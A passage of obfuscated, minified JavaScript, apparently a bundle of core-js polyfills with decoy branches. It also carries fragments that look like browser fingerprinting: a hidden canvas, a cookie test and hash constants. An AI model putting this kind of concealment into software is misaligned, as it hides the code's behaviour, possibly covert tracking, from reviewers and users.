_0x22666d=_0x44cf78[_0x598ed4(0x466)](_0x170657,_0x55e029);if(_0x51603c[_0x598ed4(0xae1)](typeof _0x22666d,_0x51603c[_0x598ed4(0x3ee)])){if(_0x51603c['pCMrq']===_0x51603c[_0x598ed4(0x56a)])_0x41fef3=_0x1e8630(_0xd3ec31);else throw _0x51603c[_0x598ed4(0x2e2)](TypeError,_0x598ed4(0x884));}return _0x22666d;}if(_0x51603c[_0x598ed4(0x83e)](_0x506b97(_0x170657),'RegExp'))throw TypeError(_0x598ed4(0x5f9));return _0x576a1e[_0x598ed4(0x466)](_0x170657,_0x55e029);};},0x8d5:function(_0x4fd2da,_0x4c8260,_0x4a3d69){'use strict';var _0x5e6f14=_0x21e6c2,_0xdeb489={'qXakk':function(_0x1a28e6,_0x5d0f7c){var _0x2d5cb8=_0xc681;return _0x318a0d[_0x2d5cb8(0x825)](_0x1a28e6,_0x5d0f7c);},'cZHJL':function(_0x493904,_0x485cec){return _0x493904+_0x485cec;},'csSTH':_0x5e6f14(0xb58),'BboyV':function(_0x33ee1a,_0x9920d3){return _0x318a0d['PXMuh'](_0x33ee1a,_0x9920d3);}};var _0x32ada8=_0x4a3d69(0x1b9a),_0x525d02=_0x4a3d69(0xbb7),_0x192900=RegExp['prototype'][_0x5e6f14(0x400)],_0x3e9883=String[_0x5e6f14(0x93b)]['replace'],_0x41b164=_0x192900,_0x524317=(function(){var _0x4b6745=_0x5e6f14,_0x4ff721=/a/,_0x1f46cc=/b*/g;return _0x192900[_0x4b6745(0x466)](_0x4ff721,'a'),_0x192900['call'](_0x1f46cc,'a'),_0x4ff721[_0x4b6745(0x700)]!==0x0||_0x1f46cc[_0x4b6745(0x700)]!==0x0;}()),_0x5e2f0b=_0x525d02[_0x5e6f14(0x7b5)]||_0x525d02[_0x5e6f14(0x995)],_0x3fd48f=/()??/['exec']('')[0x1]!==undefined,_0x2d49b6=_0x524317||_0x3fd48f||_0x5e2f0b;_0x2d49b6&&(_0x41b164=function _0x1d825d(_0x3b2ce6){var _0x14fd17=_0x5e6f14,_0x2e81b0=this,_0xf690d4,_0xa10d24,_0x5e5da0,_0x181c27,_0x590848=_0x5e2f0b&&_0x2e81b0[_0x14fd17(0x87c)],_0x30348b=_0x32ada8['call'](_0x2e81b0),_0x68e44d=_0x2e81b0[_0x14fd17(0x758)],_0x252996=0x0,_0x5b789f=_0x3b2ce6;_0x590848&&(_0x30348b=_0x30348b[_0x14fd17(0x442)]('y',''),_0xdeb489[_0x14fd17(0x465)](_0x30348b[_0x14fd17(0x5e5)]('g'),-0x1)&&(_0x30348b+='g'),_0x5b789f=String(_0x3b2ce6)[_0x14fd17(0x6fa)](_0x2e81b0['lastIndex']),_0x2e81b0[_0x14fd17(0x700)]>0x0&&(!_0x2e81b0[_0x14fd17(0x1f2)]||_0x2e81b0[_0x14fd17(0x1f2)]&&_0x3b2ce6[_0x2e81b0[_0x14fd17(0x700)]-0x1]!=='\x0a')&&(_0x68e44d=_0xdeb489[_0x14fd17(0xa86)](_0xdeb489[_0x14fd17(0x1d5)]+_0x68e44d,')'),_0x5b789f='\x20'+_0x5b789f,_0x252996++),_0xa10d24=new RegExp('^(?:'+_0x68e44d+')',_0x30348b));_0x3fd48f&&(_0xa10d24=new RegExp('^'+_0x68e44d+'$(?!\x5cs)',_0x30348b));if(_0x524317)_0xf690d4=_0x2e81b0[_0x14fd17(0x700)];_0x5e5da0=_0x192900['call'](_0x590848?_0xa10d24:_0x2e81b0,_0x5b789f);if(_0x590848){if(_0x5e5da0)_0x5e5da0[_0x14fd17(0x977)]=_0x5e5da0[_0x14fd17(0x977)]['slice'](_0x252996),_0x5e5da0[0x0]=_0x5e5da0[0x0][_0x14fd17(0x6fa)](_0x252996),_0x5e5da0[_0x14fd17(0x685)]=_0x2e81b0[_0x14fd17(0x700)],_0x2e81b0['lastIndex']+=_0x5e5da0[0x0]['length'];else _0x2e81b0[_0x14fd17(0x700)]=0x0;}else{if(_0x524317&&_0x5e5da0){if(_0xdeb489[_0x14fd17(0x465)](_0x14fd17(0x41a),_0x14fd17(0x8ba)))return!new _0x37a64b(0x2)[_0x14fd17(0x6fa)](0x1,_0x3ab40f)[_0x14fd17(0x51d)];else _0x2e81b0[_0x14fd17(0x700)]=_0x2e81b0['global']?_0xdeb489[_0x14fd17(0x3c6)](_0x5e5da0['index'],_0x5e5da0[0x0][_0x14fd17(0x7b3)]):_0xf690d4;}}return _0x3fd48f&&_0x5e5da0&&_0x5e5da0[_0x14fd17(0x7b3)]>0x1&&_0x3e9883[_0x14fd17(0x466)](_0x5e5da0[0x0],_0xa10d24,function(){var _0x141bc9=_0x14fd17;if(_0x141bc9(0x29b)==='lQTuN')for(_0x181c27=0x1;_0x181c27<arguments[_0x141bc9(0x7b3)]-0x2;_0x181c27++){if(arguments[_0x181c27]===undefined)_0x5e5da0[_0x181c27]=undefined;}else _0x1365de['f']=_0x5c5484[_0x141bc9(0x25a)];}),_0x5e5da0;}),_0x4fd2da['exports']=_0x41b164;},0x1b9a:function(_0x3a0ae4,_0x2ed3b8,_0x4541fa){'use strict';var _0x111b43=_0x4541fa(0x25c6);_0x3a0ae4['exports']=function(){var _0x1c536f=_0xc681,_0x31c0eb=_0x23f618['NHHNS'](_0x111b43,this),_0x2e01a7='';if(_0x31c0eb['global'])_0x2e01a7+='g';if(_0x31c0eb[_0x1c536f(0x6f8)])_0x2e01a7+='i';if(_0x31c0eb[_0x1c536f(0x1f2)])_0x2e01a7+='m';if(_0x31c0eb[_0x1c536f(0x58c)])_0x2e01a7+='s';if(_0x31c0eb[_0x1c536f(0x813)])_0x2e01a7+='u';if(_0x31c0eb[_0x1c536f(0x87c)])_0x2e01a7+='y';return _0x2e01a7;};},0xbb7:function(_0x42503c,_0xf2b7d3,_0x2ca843){'use strict';var _0x10e60e=_0x21e6c2,_0xe5507e={'yJXrr':_0x23f618[_0x10e60e(0xa65)]};var _0x247bd8=_0x2ca843(0x1c7d);function _0x59f051(_0x257158,_0x4d7f3b){return RegExp(_0x257158,_0x4d7f3b);}_0xf2b7d3[_0x10e60e(0x7b5)]=_0x23f618['CUPZE'](_0x247bd8,function(){var _0x44baed=_0x10e60e,_0x1d8e62=_0x59f051('a','y');return _0x1d8e62[_0x44baed(0x700)]=0x2,_0x23f618[_0x44baed(0x620)](_0x1d8e62[_0x44baed(0x400)](_0x23f618[_0x44baed(0x962)]),null);}),_0xf2b7d3[_0x10e60e(0x995)]=_0x247bd8(function(){var _0x3cb2fa=_0x10e60e,_0x29c15d=_0x59f051('^r','gy');return _0x29c15d[_0x3cb2fa(0x700)]=0x2,_0x29c15d[_0x3cb2fa(0x400)](_0xe5507e['yJXrr'])!=null;});},0x1188:function(_0x3fb113){var _0x4c29c2=_0x21e6c2;_0x3fb113[_0x4c29c2(0x57c)]=function(_0x3191c7){if(_0x3191c7==undefined)throw TypeError('Can\x27t\x20call\x20method\x20on\x20'+_0x3191c7);return _0x3191c7;};},0xdb1:function(_0x3455cf,_0x5af980,_0x50bcf8){var _0x35170c=_0x21e6c2,_0x52cade=_0x50bcf8(0x1eae),_0x156372=_0x23f618[_0x35170c(0x3b8)](_0x50bcf8,0x22b0);_0x3455cf[_0x35170c(0x57c)]=function(_0x3c122f,_0x5a618e){var _0x490b26=_0x35170c;try{'yylDx'===_0x490b26(0x7e7)?_0x139427=_0xecd1ae(_0x4bb8c7,arguments[0x2],0x2):_0x156372(_0x52cade,_0x3c122f,_0x5a618e);}catch(_0x2dbc29){_0x52cade[_0x3c122f]=_0x5a618e;}return _0x5a618e;};},0x18c4:function(_0x14c775,_0x4556c5,_0x213c14){'use strict';var _0x4ae1f5=_0x21e6c2;if(_0x23f618[_0x4ae1f5(0x3c3)](_0x23f618[_0x4ae1f5(0x4f5)],_0x4ae1f5(0xab6)))return'';else{var _0x20b631=_0x213c14(0x138d),_0x4386c9=_0x23f618[_0x4ae1f5(0x8a4)](_0x213c14,0xbfe),_0x58886f=_0x213c14(0x13f8),_0x205858=_0x213c14(0x2635),_0x4d50b9=_0x58886f('species');_0x14c775[_0x4ae1f5(0x57c)]=function(_0x31f590){var _0x42faec=_0x4ae1f5,_0x2847bb={'nZjFv':_0x42faec(0x9ff),'EFwoS':_0x23f618['EdwyE']},_0x39dc4c=_0x20b631(_0x31f590),_0x10ab35=_0x4386c9['f'];_0x205858&&_0x39dc4c&&!_0x39dc4c[_0x4d50b9]&&(_0x42faec(0x79b)===_0x42faec(0x15b)?_0x445d2b(_0x579256):_0x23f618[_0x42faec(0x66f)](_0x10ab35,_0x39dc4c,_0x4d50b9,{'configurable':!![],'get':function(){var _0x210dc8=_0x42faec;return _0x210dc8(0x787)!==_0x2847bb[_0x210dc8(0xb53)]?this:typeof _0x131b1d[_0x210dc8(0x5f5)]==_0x2847bb[_0x210dc8(0x1e0)];}}));};}},0x1f43:function(_0x1902a6,_0x32ad88,_0x306c47){var _0x2d690b=_0x21e6c2,_0x5c92c5={'xKNlh':_0x2d690b(0x33b)},_0x2c8c6e=_0x306c47(0xbfe)['f'],_0x264d63=_0x23f618[_0x2d690b(0x57d)](_0x306c47,0x1a00),_0xa2dd1=_0x306c47(0x13f8),_0xedf0dd=_0xa2dd1(_0x2d690b(0xa34));_0x1902a6[_0x2d690b(0x57c)]=function(_0x4b3c51,_0x28e074,_0x3efba4){var _0x4e4c7a=_0x2d690b;if(_0x4e4c7a(0x837)===_0x4e4c7a(0x837)){if(_0x4b3c51&&!_0x264d63(_0x4b3c51=_0x3efba4?_0x4b3c51:_0x4b3c51['prototype'],_0xedf0dd)){if(_0x4e4c7a(0x33b)!==_0x5c92c5[_0x4e4c7a(0x409)])return _0x521f25;else _0x2c8c6e(_0x4b3c51,_0xedf0dd,{'configurable':!![],'value':_0x28e074});}}else _0x47bcf1=function(_0x45035a){var _0x23bcd3=_0x4e4c7a;_0xf05af2[_0x23bcd3(0x704)](_0x26e329(_0x45035a));};};},0x1838:function(_0x6b0bce,_0x4d64dd,_0x32d6b8){var _0x2b68af=_0x21e6c2,_0x241154=_0x318a0d['hjtAQ'](_0x32d6b8,0x905),_0x183906=_0x32d6b8(0x25ef),_0x3fdf79=_0x241154('keys');_0x6b0bce[_0x2b68af(0x57c)]=function(_0x198199){return _0x3fdf79[_0x198199]||(_0x3fdf79[_0x198199]=_0x183906(_0x198199));};},0x1559:function(_0x302e32,_0x12223a,_0x4ae44e){var _0x5a6026=_0x21e6c2,_0xa31ed8={'haUpw':function(_0x4bc7c8,_0xe79bae){return _0x4bc7c8>_0xe79bae;}};if(_0x5a6026(0x2ab)===_0x318a0d[_0x5a6026(0x2de)]){var _0x1cc18f=_0x23f618[_0x5a6026(0xa64)][_0x5a6026(0x31a)]('|'),_0x384f55=0x0;while(!![]){switch(_0x1cc18f[_0x384f55++]){case'0':var _0x8e88f2=_0x2a02e2(_0x5a6026(0x451));continue;case'1':var _0x5f34d1=_0x5d7917(0x83d);continue;case'2':var _0x581eef=_0x555d0d(0x82c)[_0x5a6026(0x451)];continue;case'3':var _0x45dc92=_0x34682b(_0x5a6026(0x451));continue;case'4':'use strict';continue;case'5':var _0x2a02e2=_0x5ca546(0x130f);continue;case'6':var _0x34682b=_0x23f618['tTLBd'](_0x1be482,0x4aa);continue;case'7':_0x5f34d1({'target':_0x5a6026(0x25b),'proto':!![],'forced':_0x23f618[_0x5a6026(0xa90)](!_0x45dc92,!_0x8e88f2)},{'map':function _0x173ffd(_0xabaf68){var _0x5cf046=_0x5a6026;return _0x581eef(this,_0xabaf68,_0xa31ed8[_0x5cf046(0x7d6)](arguments['length'],0x1)?arguments[0x1]:_0x225e89);}});continue;}break;}}else{var _0x5e8403=_0x4ae44e(0x1eae),_0x55b1af=_0x4ae44e(0xdb1),_0x150ded=_0x5a6026(0x535),_0x4f74bf=_0x5e8403[_0x150ded]||_0x55b1af(_0x150ded,{});_0x302e32[_0x5a6026(0x57c)]=_0x4f74bf;}},0x905:function(_0x4b85a2,_0x466a0a,_0x4f4935){var _0x13f20d=_0x21e6c2,_0x398917=_0x4f4935(0x779),_0x2e6193=_0x4f4935(0x1559);(_0x4b85a2[_0x13f20d(0x57c)]=function(_0x390998,_0x56e919){var _0x5830a5=_0x13f20d;if(_0x5830a5(0x930)!==_0x5830a5(0x930))_0x1e9f36+=_0x1c1403/_0x71eba1;else return _0x2e6193[_0x390998]||(_0x2e6193[_0x390998]=_0x23f618[_0x5830a5(0xb59)](_0x56e919,undefined)?_0x56e919:{});})(_0x23f618['aywWt'],[])[_0x13f20d(0x946)]({'version':_0x13f20d(0xa16),'mode':_0x398917?_0x13f20d(0x798):_0x23f618[_0x13f20d(0x588)],'copyright':'©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)'});},0x1a33:function(_0x4688ff,_0x4ddc0a,_0x543a58){var _0x5ffd29=_0x21e6c2,_0xb5a332={'jMdCD':function(_0x1252f3,_0x302352){return _0x1252f3(_0x302352);},'oOOny':function(_0x2568fc,_0x26bb37){return _0x2568fc==_0x26bb37;}},_0x5266fc=_0x543a58(0x25c6),_0x4d8c70=_0x318a0d[_0x5ffd29(0x15e)](_0x543a58,0xc1b),_0x534f90=_0x543a58(0x13f8),_0x18c285=_0x534f90(_0x318a0d[_0x5ffd29(0x15d)]);_0x4688ff[_0x5ffd29(0x57c)]=function(_0x2b7815,_0x2b52b0){var _0x444ddb=_0x5ffd29,_0x135fbc=_0xb5a332['jMdCD'](_0x5266fc,_0x2b7815)[_0x444ddb(0x7a4)],_0x30730b;return _0x135fbc===undefined||_0xb5a332['oOOny'](_0x30730b=_0x5266fc(_0x135fbc)[_0x18c285],undefined)?_0x2b52b0:_0x4d8c70(_0x30730b);};},0x2206:function(_0x146c78,_0x4290b9,_0x4d5a5d){var _0x12c7b0=_0x21e6c2,_0x259e0a=_0x4d5a5d(0x26e6),_0x1449e8=_0x23f618['tTLBd'](_0x4d5a5d,0x1188),_0x325187=function(_0x5b7600){var _0x527219=_0xc681,_0x4a4962={'TkqWw':function(_0x337cf0,_0x40ff3d){return _0x337cf0(_0x40ff3d);},'UHhMH':function(_0x4ed2dd,_0x214aea){return _0x4ed2dd(_0x214aea);},'ElXRI':function(_0x6a577,_0x1db914){return _0x6a577>=_0x1db914;}};return _0x23f618[_0x527219(0x8db)](_0x527219(0x75e),_0x527219(0x75e))?function(_0x58403a,_0x2f50e5){var _0x140ccf=_0x527219,_0x584e73=_0x140ccf(0xa1f)[_0x140ccf(0x31a)]('|'),_0x4ccc5a=0x0;while(!![]){switch(_0x584e73[_0x4ccc5a++]){case'0':var _0x1e7bf3=_0x4a4962['TkqWw'](String,_0x1449e8(_0x58403a));continue;case'1':var _0x329621=_0x4a4962[_0x140ccf(0x9f6)](_0x259e0a,_0x2f50e5);continue;case'2':if(_0x329621<0x0||_0x4a4962['ElXRI'](_0x329621,_0x42857b))return _0x5b7600?'':undefined;continue;case'3':var _0x42857b=_0x1e7bf3['length'];continue;case'4':var _0x13e499,_0x330cff;continue;case'5':_0x13e499=_0x1e7bf3['charCodeAt'](_0x329621);continue;case'6':return _0x13e499<0xd800||_0x13e499>0xdbff||_0x329621+0x1===_0x42857b||(_0x330cff=_0x1e7bf3[_0x140ccf(0x952)](_0x329621+0x1))<0xdc00||_0x330cff>0xdfff?_0x5b7600?_0x1e7bf3['charAt'](_0x329621):_0x13e499:_0x5b7600?_0x1e7bf3['slice'](_0x329621,_0x329621+0x2):(_0x13e499-0xd800<<0xa)+(_0x330cff-0xdc00)+0x10000;}break;}}:(this['_buff']=new _0x1fbf78(0x0),this[_0x527219(0x54f)]=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this);};_0x146c78[_0x12c7b0(0x57c)]={'codeAt':_0x23f618[_0x12c7b0(0x57d)](_0x325187,![]),'charAt':_0x23f618[_0x12c7b0(0x521)](_0x325187,!![])};},0x105:function(_0x4aa951,_0x2270ed,_0x46c7a8){var _0x547876=_0x21e6c2,_0x3d8cef={'IdxKh':function(_0x369af0,_0x52cd1d){return _0x369af0===_0x52cd1d;},'YGjoI':function(_0x34be5d,_0x182bf7){return _0x34be5d+_0x182bf7;},'VzUeY':function(_0xffc270,_0x475105){return _0xffc270!==_0x475105;},'SwMBY':_0x318a0d[_0x547876(0x55c)],'jfsos':function(_0x41fdb9,_0x297f3f){return _0x41fdb9(_0x297f3f);},'rSHMA':_0x547876(0xb4a),'KvZYO':_0x318a0d[_0x547876(0xb39)],'LtzIZ':_0x547876(0x79a),'aTHEh':function(_0x1e4e1a,_0x557beb){var _0x1dda45=_0x547876;return _0x318a0d[_0x1dda45(0x15e)](_0x1e4e1a,_0x557beb);}},_0x152333=_0x318a0d[_0x547876(0x15e)](_0x46c7a8,0x1eae),_0x51cf54=_0x318a0d[_0x547876(0x95d)](_0x46c7a8,0x1c7d),_0x33a717=_0x46c7a8(0x26f6),_0xcef216=_0x46c7a8(0x1ea),_0x9b339a=_0x46c7a8(0x13d),_0x16c7ef=_0x46c7a8(0x208e),_0x294d5c=_0x318a0d['ACJRz'](_0x46c7a8,0x1494),_0x4fb86f=_0x152333[_0x547876(0xaa4)],_0x22030e=_0x152333[_0x547876(0xa27)],_0x4bd90d=_0x152333[_0x547876(0xb61)],_0x2aa34d=_0x152333[_0x547876(0x705)],_0x4a2364=_0x152333[_0x547876(0x879)],_0xeb009a=_0x152333[_0x547876(0x564)],_0x217df5=0x0,_0x4efd6a={},_0x4301e2=_0x547876(0x2a3),_0x2dc4e2,_0x44c546,_0x4d80b1,_0x1de1c5=function(_0x467b84){var _0x33504a=_0x547876;if(_0x4efd6a[_0x33504a(0x954)](_0x467b84)){var _0x258159=_0x4efd6a[_0x467b84];delete _0x4efd6a[_0x467b84],_0x258159();}},_0x431413=function(_0x2a7941){return function(){_0x1de1c5(_0x2a7941);};},_0x3c4b92=function(_0x43719e){var _0x45624c=_0x547876;if(_0x3d8cef[_0x45624c(0x47e)](_0x45624c(0x428),_0x45624c(0x428)))_0x1de1c5(_0x43719e[_0x45624c(0x434)]);else return _0x8aa12a(this,_0x473e88,arguments[_0x45624c(0x7b3)]>0x1?arguments[0x1]:_0x479ef9);},_0xce89ca=function(_0x36ec42){var _0x48e689=_0x547876;_0x152333[_0x48e689(0x385)](_0x36ec42+'',_0x3d8cef[_0x48e689(0x254)](_0x4fb86f[_0x48e689(0x3b9)]+'//',_0x4fb86f[_0x48e689(0x4d4)]));};if(!_0x22030e||!_0x4bd90d){_0x22030e=function _0x915d27(_0xd06998){var _0x29255d=_0x547876;if(_0x29255d(0xa55)===_0x23f618['XePDl']){var _0x2d2736=_0x102df2[_0x29255d(0x93b)][_0x29255d(0x920)][_0x29255d(0x466)](this);return _0x2d2736[_0x29255d(0x349)]=_0x2862ff(_0x2d2736['buff']),_0x2d2736;}else{var _0x1f6355=[],_0x3ecd6c=0x1;while(_0x23f618[_0x29255d(0x4a6)](arguments['length'],_0x3ecd6c))_0x1f6355['push'](arguments[_0x3ecd6c++]);return _0x4efd6a[++_0x217df5]=function(){var _0x4e67cf=_0x29255d;if(_0x3d8cef[_0x4e67cf(0x992)](_0x3d8cef['SwMBY'],_0x4e67cf(0x330))){_0x394fd8=_0xa34ce9[_0x1b58c9],_0x560d01=_0x5ba14e(_0x2464bc,_0x2acadb,_0x1bc9cb);if(_0x3d4bcd){if(_0x15decd)_0x493cac[_0x7bdc4a]=_0x93e07;else{if(_0x3d1db3)switch(_0x57cd36){case 0x3:return!![];case 0x5:return _0x307f13;case 0x6:return _0x29152c;case 0x2:_0x4cf4b3[_0x4e67cf(0x466)](_0x21bedf,_0x3157ae);}else switch(_0x98cbab){case 0x4:return![];case 0x7:_0x168e9a[_0x4e67cf(0x466)](_0x3e2a42,_0x3fcce3);}}}}else(typeof _0xd06998==_0x4e67cf(0x9ff)?_0xd06998:_0x3d8cef[_0x4e67cf(0x93a)](Function,_0xd06998))[_0x4e67cf(0x8cb)](undefined,_0x1f6355);},_0x2dc4e2(_0x217df5),_0x217df5;}},_0x4bd90d=function _0x1e339d(_0x1cbfe8){delete _0x4efd6a[_0x1cbfe8];};if(_0x294d5c){if(_0x547876(0x44d)!==_0x547876(0x4ef))_0x2dc4e2=function(_0x3defa0){var _0x4072c5=_0x547876;_0x3d8cef[_0x4072c5(0x6c4)]===_0x4072c5(0x49e)?_0x17d59b[_0x4072c5(0x57c)]={}:_0x2aa34d[_0x4072c5(0x704)](_0x431413(_0x3defa0));};else{var _0x39934e=_0x5909de;try{_0x39934e[_0x547876(0x77c)]=_0x547876(0x412);var _0xdf3d49=_0x39934e[_0x547876(0x77c)][_0x547876(0x5e5)]('cookietest=')!==-0x1;return _0x39934e[_0x547876(0x77c)]=_0x3d8cef[_0x547876(0x5a5)],_0xdf3d49;}catch(_0x1cc08f){return![];}}}else{if(_0xeb009a&&_0xeb009a[_0x547876(0x88d)]){if(_0x318a0d['lEiBt']('OwwVb',_0x547876(0x3b2)))_0x2dc4e2=function(_0x4daecd){var _0x647d73=_0x547876,_0x12e201={'bVAdp':function(_0x59e4ff,_0x26d78d){return _0x59e4ff>>_0x26d78d;}};if(_0x647d73(0x653)===_0x3d8cef[_0x647d73(0xa70)])return[_0x49e096&0xff,_0x12e201['bVAdp'](_0x4dfb66,0x8)&0xff,_0x50e036>>0x10&0xff,_0x3d628d>>0x18&0xff];else _0xeb009a[_0x647d73(0x88d)](_0x3d8cef[_0x647d73(0x93a)](_0x431413,_0x4daecd));};else return _0x35ea92;}else{if(_0x4a2364&&!_0x16c7ef){if(_0x547876(0x1f5)==='FFNos'){var _0x3802dc=_0x44ed85[_0x44cf10],_0x232428=_0x3802dc&&_0x3802dc[_0x547876(0x93b)];if(_0x232428&&_0x232428['forEach']!==_0x45dc60)try{_0x2ea8b8(_0x232428,'forEach',_0x3e3610);}catch(_0x570753){_0x232428[_0x547876(0x1ee)]=_0x58e969;}}else _0x44c546=new _0x4a2364(),_0x4d80b1=_0x44c546[_0x547876(0x336)],_0x44c546['port1']['onmessage']=_0x3c4b92,_0x2dc4e2=_0x33a717(_0x4d80b1[_0x547876(0x385)],_0x4d80b1,0x1);}else{if(_0x152333['addEventListener']&&typeof postMessage=='function'&&!_0x152333[_0x547876(0x574)]&&_0x4fb86f&&_0x4fb86f[_0x547876(0x3b9)]!=='file:'&&!_0x51cf54(_0xce89ca)){if(_0x318a0d[_0x547876(0x9f8)]!=='sBtli')_0x2dc4e2=_0xce89ca,_0x152333[_0x547876(0x592)](_0x547876(0x44a),_0x3c4b92,![]);else{if((_0x2bedfe||_0x23f618[_0x547876(0x2dc)](_0xbd71d2,_0x1cee7e))&&_0x23f618[_0x547876(0x8db)](_0x39ee32[_0x956318],_0x4a25d7))return _0x33ab7c||_0x5b7608||0x0;}}else _0x4301e2 in _0x9b339a(_0x318a0d[_0x547876(0x814)])?_0x2dc4e2=function(_0x412ddc){var _0x4cada2=_0x547876;_0xcef216[_0x4cada2(0x9b4)](_0x9b339a(_0x4cada2(0x8d4)))[_0x4301e2]=function(){var _0x2e364e=_0x4cada2;_0xcef216[_0x2e364e(0x2e9)](this),_0x1de1c5(_0x412ddc);};}:_0x2dc4e2=function(_0x4a2e8a){var _0x1f79c6=_0x547876,_0x586da5={'RsJAn':function(_0x1b9668,_0x417bb4){return _0x1b9668(_0x417bb4);},'WKehR':function(_0x102956,_0x4d10ed){return _0x23f618['xsdRP'](_0x102956,_0x4d10ed);}};if(_0x1f79c6(0x531)!==_0x23f618['nTXpy'])setTimeout(_0x23f618[_0x1f79c6(0x521)](_0x431413,_0x4a2e8a),0x0);else{'use strict';var _0x1c5241=_0x52cd76(0x138d),_0x4c4162=_0x295eba(0xbfe),_0x570c14=_0x19d344(0x13f8),_0x34e926=_0x3d8cef[_0x1f79c6(0xad1)](_0x4a024d,0x2635),_0xba2db6=_0x570c14(_0x1f79c6(0xb29));_0x3ff9fa[_0x1f79c6(0x57c)]=function(_0x48d056){var _0x2cdb7f=_0x1f79c6,_0x406f42=_0x586da5[_0x2cdb7f(0x847)](_0x1c5241,_0x48d056),_0x57143c=_0x4c4162['f'];_0x586da5['WKehR'](_0x34e926,_0x406f42)&&!_0x406f42[_0xba2db6]&&_0x57143c(_0x406f42,_0xba2db6,{'configurable':!![],'get':function(){return this;}});};}};}}}}_0x4aa951[_0x547876(0x57c)]={'set':_0x22030e,'clear':_0x4bd90d};},0x578:function(_0xa49223,_0x206a52,_0x299536){var _0x2c8336=_0x21e6c2,_0x5f311f={'BuxnS':function(_0x98857c,_0x297ace){return _0x98857c(_0x297ace);},'fXxiQ':function(_0xb931f7,_0x5d18cf,_0x5e76c4){return _0xb931f7(_0x5d18cf,_0x5e76c4);}};if(_0x2c8336(0x487)!==_0x2c8336(0x5fb)){var _0x1f3dd7=_0x318a0d[_0x2c8336(0xb15)](_0x299536,0x26e6),_0x9c27a9=Math[_0x2c8336(0x257)],_0x17eaaa=Math[_0x2c8336(0xa9f)];_0xa49223[_0x2c8336(0x57c)]=function(_0x13fd5e,_0x3a8e72){var _0x380351=_0x2c8336,_0x2378c5=_0x5f311f[_0x380351(0x223)](_0x1f3dd7,_0x13fd5e);return _0x2378c5<0x0?_0x5f311f[_0x380351(0x9be)](_0x9c27a9,_0x2378c5+_0x3a8e72,0x0):_0x17eaaa(_0x2378c5,_0x3a8e72);};}else _0x2cc6f2[_0x2c8336(0x57c)]=function(_0x6525a3){var _0x508055=_0x2c8336;if(_0x6525a3==_0x1aedd2)throw _0x3c608c(_0x508055(0xb3d)+_0x6525a3);return _0x6525a3;};},0x1b9b:function(_0x340c3e,_0x2194a9,_0x2c94ca){var _0x31f5a5=_0x21e6c2,_0x4e3ef6={'SsDvQ':function(_0x2d65f1,_0x29f9ba){return _0x2d65f1(_0x29f9ba);},'rZrPs':_0x31f5a5(0x85d)},_0xcb627a=_0x2c94ca(0x26e6),_0x2cc258=_0x23f618[_0x31f5a5(0x521)](_0x2c94ca,0x1d2a);_0x340c3e['exports']=function(_0x2f72af){var _0x1ce953=_0x31f5a5;if(_0x2f72af===undefined)return 0x0;var _0x5c1c5d=_0x4e3ef6[_0x1ce953(0x8f8)](_0xcb627a,_0x2f72af),_0x3134d8=_0x2cc258(_0x5c1c5d);if(_0x5c1c5d!==_0x3134d8)throw RangeError(_0x4e3ef6[_0x1ce953(0x41f)]);return _0x3134d8;};},0x1618:function(_0x3c67ee,_0xc550ff,_0x3dce52){var _0x4c5411=_0x21e6c2,_0x1da2ae={'jHtPO':function(_0x5a3245,_0x490b6e){return _0x5a3245(_0x490b6e);},'plwyg':function(_0x1e8cbb,_0x400135){return _0x23f618['tvmeP'](_0x1e8cbb,_0x400135);}},_0x1550b8=_0x3dce52(0x20a9),_0x3ce2d0=_0x23f618[_0x4c5411(0x521)](_0x3dce52,0x1188);_0x3c67ee['exports']=function(_0x302f00){return _0x1da2ae['jHtPO'](_0x1550b8,_0x1da2ae['plwyg'](_0x3ce2d0,_0x302f00));};},0x26e6:function(_0x104e01){var _0x28212e=_0x21e6c2;if(_0x28212e(0x941)!==_0x318a0d[_0x28212e(0xa53)]){var _0xa4643c=Math['ceil'],_0x229bcf=Math[_0x28212e(0x86c)];_0x104e01['exports']=function(_0x4eb21c){var _0x25c4b5=_0x28212e;return isNaN(_0x4eb21c=+_0x4eb21c)?0x0:(_0x23f618[_0x25c4b5(0x602)](_0x4eb21c,0x0)?_0x229bcf:_0xa4643c)(_0x4eb21c);};}else{var _0x71e7c0=_0x28212e(0x5ef)[_0x28212e(0x31a)]('|'),_0x39bed9=0x0;while(!![]){switch(_0x71e7c0[_0x39bed9++]){case'0':_0x18bcf1[_0x28212e(0x742)]=0xf0;continue;case'1':_0x18bcf1[_0x28212e(0x782)]=0x8c;continue;case'2':var _0x18bcf1=_0x58784a['createElement'](_0x28212e(0x4ff));continue;case'3':return[_0x18bcf1,_0x18bcf1[_0x28212e(0xb5a)]('2d')];case'4':_0x18bcf1[_0x28212e(0x5a1)]['display']=_0x28212e(0x2a2);continue;}break;}}},0x1d2a:function(_0x1f260b,_0x421b3a,_0xc2e6a8){var _0x5ca219=_0x21e6c2,_0x1af662={'nUvdh':function(_0xc25a7a,_0x613d1e){return _0xc25a7a(_0x613d1e);}},_0x29dd38=_0xc2e6a8(0x26e6),_0x2a1bb5=Math[_0x5ca219(0xa9f)];_0x1f260b['exports']=function(_0x1371e2){var _0x54066b=_0x5ca219;return _0x1371e2>0x0?_0x2a1bb5(_0x1af662[_0x54066b(0x934)](_0x29dd38,_0x1371e2),0x1fffffffffffff):0x0;};},0x1ee4:function(_0x4e2443,_0x15f088,_0x9d7c45){var _0x2f2275=_0x21e6c2,_0x30237d={'KYcXz':function(_0x117882,_0x673f1){return _0x117882(_0x673f1);}},_0x226034=_0x9d7c45(0x1188);_0x4e2443[_0x2f2275(0x57c)]=function(_0x58e7eb){var _0x1d5dd5=_0x2f2275;return Object(_0x30237d[_0x1d5dd5(0x33f)](_0x226034,_0x58e7eb));};},0x11ee:function(_0x1fdfa3,_0x47a341,_0x42a604){var _0x17a459=_0x21e6c2,_0x2ca6b1={'BDcgv':function(_0x260859,_0x58892a){return _0x260859%_0x58892a;}},_0x4cf714=_0x42a604(0xbba);_0x1fdfa3[_0x17a459(0x57c)]=function(_0x4e01ec,_0x232792){var _0x1f12ad=_0x17a459,_0x15e7e1=_0x4cf714(_0x4e01ec);if(_0x2ca6b1[_0x1f12ad(0x800)](_0x15e7e1,_0x232792))throw RangeError(_0x1f12ad(0x644));return _0x15e7e1;};},0xbba:function(_0x1a5e30,_0x2aede7,_0x1b83f8){var _0x48425e=_0x21e6c2,_0x446aed=_0x1b83f8(0x26e6);_0x1a5e30[_0x48425e(0x57c)]=function(_0x26ba8){var 